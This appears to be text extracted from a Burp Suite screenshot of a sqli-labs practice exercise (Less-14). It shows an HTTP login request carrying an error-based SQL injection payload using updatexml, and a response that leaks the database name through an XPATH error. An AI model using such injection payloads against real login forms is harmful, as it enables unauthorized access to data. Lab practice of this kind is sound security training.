 Send
Cancel
< ▼
> ▼
Target: ht
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-14/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-14/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a" or updatexml(1,concat(0x7e,(database()),0x7e),1)#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED